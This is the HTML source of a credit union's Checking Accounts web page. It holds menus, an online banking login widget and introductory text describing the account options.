					<svg class="nav_toggle--icon" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
						
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__first" x2="20" transform="translate(1 2)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__second" x2="20" transform="translate(1 11)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							<line class="nav_toggle--icon_bar nav_toggle--icon_bar__third" x2="20" transform="translate(1 20)" fill="none" stroke="#022164" stroke-linecap="round" stroke-width="2"/>
							
					</svg>


				</button>
			</div>
			<a
				class="site_header--logo_link"
				href="https://www.patriotfcu.org/"
				rel="home"
				aria-label="Link to Home Page"
			>
				<img
					src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/logo.svg"
					alt="Patriot Federal Credit Union Logo"
					class="site_header--logo_image"
					width="186"
					height="98"
				>
			</a>
			<div class="mobile_menu_wrap closed" id="js-mobile_menu">
										<style>
							.ps_lang_switcher::before {
								content: url('https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');
							}
						</style>
						<a
							class="ps_lang_switcher ps_lang_switcher__mobile"
							data-no-translation
							href="https://www.patriotfcu.org/es/personal/revisando-cuentas/"
							data-targetlangcode="es_ES"
						>Español</a>
										<nav id="js-main_menu" class="main_menu" aria-label="Main Navigation"><div id="menu-item-5" class="mega menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Personal</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3700 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Checking &#038; Savings</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2516 current_page_item menu-item-3698 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/checking-accounts/" class="main_menu--menu_link" >Checking Accounts</a></div>
		<div id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/savings-money-market-accounts/" class="main_menu--menu_link" >Savings &#038; Money Market Accounts</a></div>
		<div id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/youth-accounts/" class="main_menu--menu_link" >Youth Accounts</a></div>
		<div id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/certificate-accounts/" class="main_menu--menu_link" >Share Certificates</a></div>
		<div id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/individual-retirement-accounts-iras/" class="main_menu--menu_link" >Individual Retirement Accounts (IRAs)</a></div>
	</div></div>
</div>
	<div id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-326 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Loans &#038; Credit Cards</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/credit-cards/" class="main_menu--menu_link" >Credit Cards</a></div>
		<div id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/home-loans/" class="main_menu--menu_link" >Home Loans</a></div>
		<div id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/vehicle-loans-car-buying/" class="main_menu--menu_link" >Vehicle Loans &#038; Car Buying</a></div>
		<div id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/loans-lines-credit/" class="main_menu--menu_link" >Personal Loans &amp; Lines of Credit</a></div>
		<div id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/secured-loans/" class="main_menu--menu_link" >Secured Loans</a></div>
		<div id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/student-loans/" class="main_menu--menu_link" >Student Loans</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3684 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Services</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/online-mobile-banking/" class="main_menu--menu_link" >Online &#038; Mobile Banking</a></div>
	<div id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630 main_menu--menu_item"><a  href="https://www.patriotfcu.org/investment-services/" class="main_menu--menu_link" >Investment Services</a></div>
	<div id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/insurance/" class="main_menu--menu_link" >Insurance</a></div>
	<div id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 main_menu--menu_item"><a  href="https://www.patriotfcu.org/debit-cards/" class="main_menu--menu_link" >Debit Cards</a></div>
	<div id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485 main_menu--menu_item"><a  href="https://www.patriotfcu.org/patriot-perks/" class="main_menu--menu_link" >Patriot Perks</a></div>
	<div id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/in-branch-services/" class="main_menu--menu_link" >In-Branch Services</a></div>
	<div id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/credit-identity-security-services/" class="main_menu--menu_link" >Credit &#038; Identity Security Services</a></div>
	<div id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 main_menu--menu_item"><a  href="https://www.patriotfcu.org/billpay/" class="main_menu--menu_link" >Bill Pay Updates</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-6" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Business</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3685 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Checking &#038; Savings</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/non-profit-checking/" class="main_menu--menu_link" >Business &#038; Non-Profit Checking Accounts</a></div>
		<div id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/savings-accounts/" class="main_menu--menu_link" >Business Savings Accounts</a></div>
		<div id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/certificates/" class="main_menu--menu_link" >Business Certificates</a></div>
	</div></div>
</div>
	<div id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3686 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Loans &#038; Credit Cards</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/credit-cards/" class="main_menu--menu_link" >Business Credit Cards</a></div>
		<div id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/loans-lines-credit/" class="main_menu--menu_link" >Business Loans &#038; Lines of Credit</a></div>
		<div id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/real-estate-loans/" class="main_menu--menu_link" >Business Real Estate Loans</a></div>
	</div></div>
</div>
	<div id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3687 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Services</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/online-mobile-banking/" class="main_menu--menu_link" >Business Online &#038; Mobile Banking</a></div>
		<div id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/bulk-remote-deposit/" class="main_menu--menu_link" >Business Bulk Remote Deposit</a></div>
		<div id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/merchant-services/" class="main_menu--menu_link" >Merchant Services</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-7" class="mega mega-short menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Security &#038; Education</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3688 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Security</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769 main_menu--menu_item"><a  href="https://www.patriotfcu.org/online-security/" class="main_menu--menu_link" >Online Security</a></div>
		<div id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770 main_menu--menu_item"><a  href="https://www.patriotfcu.org/fraud-scam-alerts/" class="main_menu--menu_link" >Fraud &#038; Scam Alerts</a></div>
	</div></div>
</div>
	<div id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Education</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3771 main_menu--menu_item"><a  href="https://www.patriotfcu.org/blog/" class="main_menu--menu_link" >Blog</a></div>
		<div id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880 main_menu--menu_item"><a  href="https://www.patriotfcu.org/seminars/sign-up/" class="main_menu--menu_link" >Seminars</a></div>
		<div id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/financial-education-counseling/" class="main_menu--menu_link" >Financial Education and Counseling</a></div>
		<div id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774 main_menu--menu_item"><a  href="https://www.patriotfcu.org/member-newsletter/" class="main_menu--menu_link" >Member Newsletter</a></div>
		<div id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775 main_menu--menu_item"><a  href="https://www.patriotfcu.org/financial-calculators/" class="main_menu--menu_link" >Financial Calculators</a></div>
		<div id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 main_menu--menu_item"><a  href="https://www.patriotfcu.org/scholarship-competition/" class="main_menu--menu_link" >Scholarship Competition</a></div>
		<div id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704 main_menu--menu_item"><a  href="https://www.patriotfcu.org/security-education/videos/" class="main_menu--menu_link" >Videos</a></div>
		<div id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/zogo-financial-literacy/" class="main_menu--menu_link" >Zogo Financial literacy</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >About Us</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 main_menu--menu_item"><a  href="https://www.patriotfcu.org/about-patriot/" class="main_menu--menu_link" >About Patriot</a></div>
	<div id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 main_menu--menu_item"><a  href="https://www.patriotfcu.org/board-of-directors/" class="main_menu--menu_link" >Board of Directors</a></div>
	<div id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779 main_menu--menu_item"><a  href="https://www.patriotfcu.org/annual-report/" class="main_menu--menu_link" >Annual Report</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696 main_menu--menu_item main_menu--menu_item__top_level"><a  href="https://www.patriotfcu.org/open-an-account/" class="main_menu--menu_link main_menu--menu_link__top_level" >Open an Account</a></div>
		<div class="header_login">
			<button
				class="header_login--toggle closed"
				id="js-header_login_toggle"
			>
				<span id="js-header_login_text">Login</span>
			</button>
			<div
				class="header_login--panel closed"
				id="js-header_login_panel"
			>
				<span class="co-online_banking--heading">
	Online Banking
</span>
<div
	class="co-online_banking--form"
	name="login"
	method="post"
	action="#"
	target="_blank"
	_lpchecked="1"
	data-formTitle="Online Banking Form"
	>
	<label
		class="screen-reader-text"
		for="userid_header"
		>Username</label>
	<input
		id="userid_header"
		class="co-online_banking--input form-control"
		name="loginuserid"
		type="text"
		placeholder="User ID"
		autocomplete="off"
		>
	<input
		type="hidden"
		name="firstloginscreen"
		id="firstloginscreen"
		value="1"
		>
	<div class="error" style="display: none">This field is required.</div>
	<div class="co-online_banking--links">
		<ul class="co-online_banking--links_internal">
  <li class="co-online_banking--link_item">
    <a
      href="https://ebranch.patriotfcu.org/Retrieval/SelectUserKind/UserName"
      class="co-online_banking--link"
    >Forgot Username</a>
  </li>
  <li class="co-online_banking--link_item">
    <a
      class="co-online_banking--link"
      href="https://ebranch.patriotfcu.org/registration"
      target="_blank"
    >Enroll</a>
  </li>
  <li class="co-online_banking--link_item">
		<a
      class="co-online_banking--link"
      href="/routine-maintenance"
    >Routine Maintenance</a>
  </li>
</ul>		<button
			id="loginbtn_header"
			class="co-online_banking--submit orpheus-login button"
			>Login</button>
	</div>
</div>

<script>
	function openOrpheus(userName, isQuick, host, newTab) {
			var form, input;

			form = document.createElement('form');
			form.setAttribute('action', host + '/UserLogin');
			form.setAttribute('method', 'POST');
			if (newTab) {
					form.setAttribute('target', '_blank');
			}
			form.style.display = 'none';

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'userName');
			input.setAttribute('value', userName);
			input.setAttribute('title', 'username login');
			input.setAttribute('aria-label', 'Online banking username');
			form.appendChild(input);

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'loginMode');
			input.setAttribute(
					'value',
					isQuick ? 'Quick' : 'Password'
					);
			form.appendChild(input);

			document.body.appendChild(form);
			form.submit();
	}

	function performLogin(isQuick) {
			var userName = document.querySelector('.co-online_banking--form input').value;
			var orpheusDomain = 'https://ebranch.patriotfcu.org';
			var newTab = true;
			if (userName) {
					openOrpheus(userName, isQuick, orpheusDomain, newTab);
			} else {
					document.querySelector('.co-online_banking--form .error').style.display = '';
			}
	}

	document.querySelector('#loginbtn_header').addEventListener('click', function (e) {
			e.preventDefault();
			performLogin(false);
	}, false);
</script>

				<div class="login_promo_wrap" id="js-login_promo_wrap">
						<div class="login_promo  js-promo" data-promotitle="1.5% Cash Back" data-promostate="default">
		<a
			href=""
			class="login_promo--img_link"
		>
					</a>
		<div class="login_promo--text">
			<div class="login_promo--title">
				Great new rate!			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco lab.</p>
					</div>
	</div>
				</div>
			</div>
		</div>
		</nav>				<nav id="menu-header-utility-menu-1" class="header_utility header_utility__mobile" aria-label="Mobile Utility Navigation"><a href="https://www.patriotfcu.org/rates/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Rates</a><a href="https://www.patriotfcu.org/apply-for-loan/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Apply for a Loan</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/refer/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Refer a Friend</a><a href="https://www.patriotfcu.org/make-payment/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Make a Loan Payment</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a></nav>				<div class="mobile_menu_footer">
					<div class="mobile_menu_footer--search">
						<form
	role="search"
	method="get"
	class="
		co-searchform
		js-site_search_form
	"
	action="https://www.patriotfcu.org/"
	aria-label="In Site Search Form search_697bb2af605fd"
>
	<label
		class="screen-reader-text"
		for="search_697bb2af605fd"
	>
		What can we help you find?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Search"
			value=""
			name="s"
			title="What can we help you find?"
			id="search_697bb2af605fd"
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Click this button to search">
			<svg class="icon-svg" viewBox="0 0 19 19" role="img" aria-label="Click to search">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
</form>					</div>
					<div class="mobile_menu_footer--app_icons">
						<a
							href="https://apps.apple.com/us/app/patriot-federal-credit-union/id785642817"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/apple_app_store_icon.png"
								alt="Apple App Store Icon"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
						<a
							href="https://play.google.com/store/apps/details?id=com.softek.ofxclmobile.patriotfcu"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/google_play_icon.png"
								alt="Google Play Icon"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="co-breadcrumbs--container"><p class="co-row co-breadcrumbs">Personal &raquo; Checking & Savings &raquo; Checking Accounts</p></div>					</header><!-- #masthead -->

	<main id="content" class="site_content" aria-label="Main Site Content"><div class="site_main">
			<article class="post-2516 page type-page status-publish hentry">
			<div class="co-flex_row co-flex_row__light co-flex_row__page-hero" >
	<div class="co-flex_row--row co-row">
			<header class="co-page_hero light co-page_hero__has_image" aria-label="Header: Checking Accounts">
		<div class="co-page_hero--inner">
			<div class="prow gap:5 items-center ">
									<div class="co-page_hero--img_wrap pcol-lg:5">
						<div class="co-page_hero--wrapper"><svg class="co-mask_image" width="100%" height="100%" viewBox="0 0 800 800" baseProfile="full" version="1.2"><defs><mask id="mask_697bb2af6fc25" maskUnits="userSpaceOnUse" maskContentUnits="userSpaceOnUse" transform="scale(1)"><image width="100%" height="800" xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/hero_shape.svg" alt="Image Mask Top Left" /></mask></defs><image class="image" id="image_697bb2af6fc5f" mask="url(#mask_697bb2af6fc25)" width="100%" height="800" y="0" x="0" xlink:href="https://www.patriotfcu.org/wp-content/uploads/Hero-Recovered-Recovered-11.jpg" alt="couple looking at laptop and smiling" /></svg></div>					</div>
								<div class="co-page_hero--text pcol-lg:7">
										<h1 class="co-page_hero--title ">
						Checking Accounts					</h1>
					<p class="co-page_hero--tagline">Take charge of your day-to-day finances with a Patriot Checking Account. </p>						<div class="co-page_hero--buttons">
							<a data-trigger-id="5471" class="modal-trigger co-page_hero--button" href="#">Open a new account</a>	<div class="co-overlay with-sidebar" data-trigger-id="5471">
		<div class="co-overlay--inner">
			<div class="co-overlay--content text-component">
				<div class="co-overlay--content_inner">
					<h2 class="co-overlay--title">Open a new account
							<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
								<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
							</svg>
						</h2><p>Please choose one of the following options:</p>
						<div class="co-overlay--cta">
															<div class="co-overlay--cta__block">
									<a class="co-overlay--cta_button" href="https://www.patriotfcu.org/open-an-additional-account/"  >Current member</a>								</div>
															<div class="co-overlay--cta__block">
									<a class="co-overlay--cta_button" href="https://www.patriotfcu.org/open-a-new-account/"  >New member</a>								</div>
													</div>
									</div>
			</div>
							<div class="co-overlay--sidebar text-component">
					<h2>Questions?</h2>
<p>Speak with a local Member Service Representative</p>
<p>Call us: <a href="tel: 18887779982">888-777-9982</a></p>
<p>Email us: <a href="mailto:membersvc@patriotfcu.org">membersvc@patriotfcu.org</a></p>
				</div>
					</div>
	</div>
<a class="co-page_hero--link" href="https://www.patriotfcu.org/personal/checking-accounts/#compare"  >Compare checking account options</a>						</div>
										</div>
			</div>
		</div>
	</header>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__page-intro" >
	<div class="co-flex_row--row co-row">
			<div class="co-page_intro">
		<h2 class="co-page_intro--title">Effortlessly Manage Your Daily Finances
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg></h2><div class="co-page_intro--desc"><p>Our checking accounts are designed to make your time and money go further and help you make the most of your banking experience.</p>
</div>	</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__sticky-nav" >
	<div class="co-flex_row--row co-row">
			<div class="co-sticky_nav_wrap is-active" id="js-sticky_nav_wrap">
		<nav
			class="co-sticky_nav"
			id="js-sticky_nav"
			aria-label="in page anchor navigation"
		>
			<div class="co-sticky_nav--mobile">
				<button
					class="co-sticky_nav--toggle"
					id="js-sticky_nav_toggle"
					aria-label="Open and close page menu"
				>Page Menu</button>
			</div>
			<div
				class="co-sticky_nav--row co-row"
				id="js-sticky_nav_links"
			>
									<a
						href="#account"
						class="
							co-sticky_nav--link
							js-sticky_nav_item
						"
						aria-label="Account Options"					>
						Account Options					</a>
									<a
						href="#compare"
						class="
							co-sticky_nav--link
							js-sticky_nav_item
						"
						aria-label="Compare Checking"					>
						Compare Checking					</a>
									<a
						href="#money"
						class="
							co-sticky_nav--link
							js-sticky_nav_item
						"
						aria-label="Money Management Tools"					>
						Money Management Tools					</a>
									<a
						href="#open"
						class="
							co-sticky_nav--link
							js-sticky_nav_item
						"
						aria-label="Open an Account"					>
						Open an Account					</a>
							</div>
		</nav>
	</div>

	</div>
</div>


<div class="co-flex_row co-flex_row__white co-flex_row__columns" id="account">
	<div class="co-flex_row--row co-row">
			<div class="co-columns">
			<header class="co-intro_text">
		<h2 class="co-intro_text--title">Checking Account Options
				<svg class="heading_shape" xmlns="http://www.w3.org/2000/svg" width="238.55799865722656" height="14.876999855041504" viewBox="0 0 238.558 14.877">
					<path id="Path_16614" data-name="Path 16614" d="M5118.863,2995.027c15.19-6.542,69.982-8.38,118.5-2.822s90.372,10.077,113.638,2.822" transform="translate(-5115.578 -2986.393)" fill="none" stroke="#ce1126" stroke-linecap="round" stroke-width="5" class="title-shape"></path>
				</svg>
			</h2><div class="co-intro_text--intro"><p>Patriot Federal Credit Union offers four different checking account options.</p>
</div>	</header>
			<div class="co-columns--row prow prow-md:2 prow-lg:4 co-columns--row__icons justify-center">
									<div class="co-columns--box co-columns--box_icon">
						<a class="co-columns--box_link" href="https://www.patriotfcu.org/personal/checking-accounts/essentials-checking/"  ><svg
		class="co-columns--box_icon IconCheckmarkicon"
		viewBox="0 0 46 46"
		width="46"
		height="46"
	>
		<title>Check mark icon</title>
		
		<path data-name="Path 17465" d="M23.007 0h-.014a23 23 0 1 0 .014 0M8.879 25.621a3 3 0 0 1 4.242-4.242L19 27.257l13.879-13.878a3 3 0 0 1 4.242 4.242L19 35.743Z" fill="#ce1126" class="accent"/>
		<path data-name="Path 17466" d="M8.879 25.621 19 35.743l18.121-18.122a3 3 0 0 0-4.242-4.242L19 27.257l-5.879-5.878a3 3 0 0 0-4.242 4.242" fill="#fff" class="white"/>
	</svg>
<h3 class="co-columns--box_headline" >Essentials Checking</h3></a><div class="co-columns--box_desc"><p>Discover simplicity with our Essentials checking account — no monthly minimum balance required.</p>
</div>					</div>
									<div class="co-columns--box co-columns--box_icon">
						<a class="co-columns--box_link" href="https://www.patriotfcu.org/personal/checking-accounts/e-plus-checking/"  ><svg
		class="co-columns--box_icon Iconrewards"
		viewBox="0 0 58 61"
		width="58"
		height="61"
	>
		<title>Rewards</title>
		
		<path data-name="Path 17228" d="M51.609 6.581H6.576V51.61h45.033ZM50.238 50.24H7.95V7.948h42.288Z" fill="#ce1126" class="accent"/>
    <path data-name="Path 17229" d="M51.996 0h-45.8A6.191 6.191 0 0 0 .004 6.191v45.8a6.2 6.2 0 0 0 6.193 6.191h2.307v1.863a.687.687 0 0 0 1.374 0v-1.859h38.993v1.863a.687.687 0 1 0 1.374 0v-1.863H52a6.2 6.2 0 0 0 6.191-6.137V6.137A6.2 6.2 0 0 0 52 0m-.387 51.61H6.576V6.581h45.033Z" fill="#102164"/>
    <path data-name="Path 17230" d="M33.336 27.007c-.011-.032-.018-.063-.029-.093l.108.015Zm-1.619 4.983.023-.02.007.036Z" fill="#ce1126" class="accent"/>
    <path data-name="Path 17242" d="M30.105 25.868c-2.008-.693-2.822-1.148-2.822-1.746 0-.527.431-1.028 1.843-1.028a8.669 8.669 0 0 1 3.61.813l.765-3.181a9.267 9.267 0 0 0-3.636-.765v-2.033h-2.7v2.224c-2.729.55-4.234 2.272-4.234 4.448 0 2.416 1.84 3.636 4.448 4.472 1.77.55 2.486 1 2.486 1.746 0 .765-.86 1.1-2.079 1.1a9.713 9.713 0 0 1-4.21-1.052l-.766 3.3a11.431 11.431 0 0 0 4.234 1.028v2.225h2.726v-2.438c2.87-.526 4.45-2.344 4.45-4.568 0-2.176-1.1-3.54-4.115-4.544" fill="#fff" class="white"/>
